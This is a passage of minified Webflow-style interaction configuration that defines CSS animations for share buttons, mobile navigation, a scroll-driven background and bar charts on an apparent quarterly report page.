uration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:1,unit:""}},{id:"a-306-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:250,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-306-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-308":{id:"a-308",title:"QR: Hide Social Share mobile CMS",actionItemGroups:[{actionItems:[{id:"a-308-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:-2,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-308-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-308-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-308-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-305":{id:"a-305",title:"QR: Show Social Share CMS",actionItemGroups:[{actionItems:[{id:"a-305-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-305-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-305-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-305-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-305-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-305-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:1,unit:""}},{id:"a-305-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:1,yValue:1,locked:!0}},{id:"a-305-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-307":{id:"a-307",title:"QR: Hide Social Share CMS",actionItemGroups:[{actionItems:[{id:"a-307-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-307-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-307-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-307-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-307-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".copy-link",selectorGuids:["5aaf8c4f-3d86-8e86-d7a9-b0ea4512e004"]},value:"block"}},{id:"a-307-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".link-copied",selectorGuids:["13378f07-8f12-944a-3399-861a416e2b44"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-310":{id:"a-310",title:"QR: Hide Social Share",actionItemGroups:[{actionItems:[{id:"a-310-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-310-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:0,unit:""}},{id:"a-310-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}},{id:"a-310-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:.9,yValue:.9,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-315":{id:"a-315",title:"Q124- Spline BG movement",continuousParameterGroups:[{id:"a-315-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:1,actionItems:[{id:"a-315-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-315-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:3,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:3,actionItems:[{id:"a-315-n-11",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-60,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-12",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-30,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.25,yValue:1.25,locked:!0}}]},{keyframe:9,actionItems:[{id:"a-315-n-14",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-60,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-35,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-16",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-315-n-28",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]},{keyframe:14,actionItems:[{id:"a-315-n-43",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{keyframe:15,actionItems:[{id:"a-315-n-25",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]},{keyframe:17,actionItems:[{id:"a-315-n-23",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:.5,unit:""}}]},{keyframe:20,actionItems:[{id:"a-315-n-19",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-145,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-20",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:10,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-21",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}}]},{keyframe:40,actionItems:[{id:"a-315-n-30",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-150,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-31",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:10,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-32",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}}]},{keyframe:80,actionItems:[{id:"a-315-n-33",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-200,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-34",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:35,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-35",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:95,actionItems:[{id:"a-315-n-42",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:.5,unit:""}}]},{keyframe:100,actionItems:[{id:"a-315-n-38",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-260,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-39",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-20,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-40",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-315-n-41",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]}]}],createdOn:0x18f1e197f0c},"a-322":{id:"a-322",title:"Q124- Spline BG movement - Mobile",continuousParameterGroups:[{id:"a-322-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:65,actionItems:[{id:"a-322-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},xValue:0,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-322-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},zValue:12,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:100,actionItems:[{id:"a-322-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},xValue:-10,yValue:20,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-322-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},zValue:30,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}]}],createdOn:0x18f1e197f0c},"a-323":{id:"a-323",title:"Leaderboard Tabs Land mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-323-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:42,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-323-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-323-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:425.5,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-323-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-324":{id:"a-324",title:"Leaderboard Tabs Land mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-324-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:42,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-324-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-223":{id:"a-223",title:"Mobile Nav Close 11",actionItemGroups:[{actionItems:[{id:"a-223-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-223-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-224":{id:"a-224",title:"Mobile Nav Open 11",actionItemGroups:[{actionItems:[{id:"a-224-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-224-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-224-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-224-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-326":{id:"a-326",title:"QR: Nav bg white 2",continuousParameterGroups:[{id:"a-326-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-326-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav.is-ink.is-transparent",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04e","da726041-4044-74c6-b037-615bf24ebaa3","64b1285c-a1ae-f0a7-5fdc-4d0d52f739eb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]},{keyframe:1,actionItems:[{id:"a-326-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav.is-ink.is-transparent",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04e","da726041-4044-74c6-b037-615bf24ebaa3","64b1285c-a1ae-f0a7-5fdc-4d0d52f739eb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}]}],createdOn:0x18780d06ffc},"a-327":{id:"a-327",title:"QR: 2024 Q2 Net New",actionItemGroups:[{actionItems:[{id:"a-327-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-327-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:85,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:50,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:60,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-328":{id:"a-328",title:"QR: 2024 Q2 ACV Trends",actionItemGroups:[{actionItems:[{id:"a-328-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-328-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:70,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.